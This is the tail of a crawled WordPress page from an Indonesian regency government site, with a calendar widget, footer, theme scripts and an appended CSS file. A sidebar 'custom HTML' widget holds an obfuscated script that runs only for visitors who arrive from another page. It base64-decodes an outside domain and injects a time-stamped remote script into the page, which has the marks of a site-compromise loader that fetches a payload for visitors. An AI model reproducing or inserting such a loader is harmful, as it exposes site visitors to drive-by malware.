	<tr>
		<td>23</td><td>24</td><td>25</td><td>26</td><td>27</td><td>28</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://main.semarangkab.go.id/2026/01/">&laquo; Jan</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div><div id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>			</div>
</aside><!-- #secondary -->
</div>
</div><!-- #content -->

		
		<footer id="colophon" class="site-footer footer-one">
			<div class="buttom-footer footer_one">
			<div class="footer-btm-wrap">
			<div class="vmagazine-lite-container">
				<div class="vmagazine-lite-btm-ftr">
					<div class="footer-credit">
	            						<div class="site-info">
					Diskominfo Kab. Semarang © 2019 | 		            WordPress Theme : <a href="https://accesspressthemes.com/wordpress-themes/vmagazine-lite/" target="_blank">VMagazine Lite</a> 
				</div><!-- .site-info -->				
			            	</div>
	            	        		</div>
            </div>
		</div>
</div>
		
			
		</footer><!-- #colophon -->
		
	
<a href="#" class="scrollup">
	<i class="fa fa-angle-up" aria-hidden="true"></i>
</a>
</div><!-- .vmagazine-lite-main-wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/vmagazine-lite/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://main.semarangkab.go.id/wp-content/themes/vmagazine-lite/assets/library/lazy-load/jquery.lazy.min.js" id="jquery-lazy-js"></script>
<script type="text/javascript" src="https://main.semarangkab.go.id/wp-content/themes/vmagazine-lite/assets/library/mCustomScrollbar/jquery.mCustomScrollbar.js" id="jquery-mCustomScrollbar-js"></script>
<script type="text/javascript" src="https://main.semarangkab.go.id/wp-content/themes/vmagazine-lite/assets/js/jquery.fitvids.js" id="jquery-fitvids-js"></script>
<script type="text/javascript" src="https://main.semarangkab.go.id/wp-content/themes/vmagazine-lite/assets/js/navigation.js" id="vmagazine-lite-navigation-js"></script>
<script type="text/javascript" src="https://main.semarangkab.go.id/wp-content/themes/vmagazine-lite/assets/js/skip-link-focus-fix.js" id="vmagazine-lite-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://main.semarangkab.go.id/wp-content/themes/vmagazine-lite/assets/library/lightslider/lightslider.js" id="jquery-lightslider-js"></script>
<script type="text/javascript" src="https://main.semarangkab.go.id/wp-content/themes/vmagazine-lite/assets/js/wow.js" id="jquery-wow-js"></script>
<script type="text/javascript" src="https://main.semarangkab.go.id/wp-content/themes/vmagazine-lite/assets/library/prettyPhoto/js/jquery.prettyPhoto.js" id="jquery-prettyphoto-js"></script>
<script type="text/javascript" src="https://main.semarangkab.go.id/wp-content/themes/vmagazine-lite/assets/library/theia-sticky-sidebar/theia-sticky-sidebar.js" id="jquery-theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://main.semarangkab.go.id/wp-content/themes/vmagazine-lite/assets/library/slick/slick.min.js" id="jquery-slick-js"></script>
<script type="text/javascript" id="vmagazine-lite-custom-script-js-extra">
/* <![CDATA[ */
var vmagazine_lite_ajax_script = {"mode":"enable","ajax_search":"show","ajaxurl":"https://main.semarangkab.go.id/wp-admin/admin-ajax.php","fileUrl":"https://main.semarangkab.go.id/wp-content/themes/vmagazine-lite","lazy":"enable","controls":"default-layout"};
//# sourceURL=vmagazine-lite-custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://main.semarangkab.go.id/wp-content/themes/vmagazine-lite/assets/js/vmagazine-lite-custom.js" id="vmagazine-lite-custom-script-js"></script>
<script type="text/javascript" src="https://main.semarangkab.go.id/wp-content/plugins/page-links-to/dist/new-tab.js" id="page-links-to-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://main.semarangkab.go.id/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://main.semarangkab.go.id/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://main.semarangkab.go.id/wp-content/uploads/siteorigin-widgets/sow-image-default-a0f608a395eb.css
body_size: 227
content:
.so-widget-sow-image-default-a0f608a395eb .sow-image-container {
  display: flex;
  align-items: flex-start;
  justify-content: flex-end;
}
.so-widget-sow-image-default-a0f608a395eb .sow-image-container > a {
  display: inline-block;
  width: 100%;
  
}
@media screen and (-ms-high-contrast: active), screen and (-ms-high-contrast: none) {
  .so-widget-sow-image-default-a0f608a395eb .sow-image-container > a {
    display: flex;
  }
}
.so-widget-sow-image-default-a0f608a395eb .sow-image-container .so-widget-image {
  display: block;
  
  
  width: 100%;
}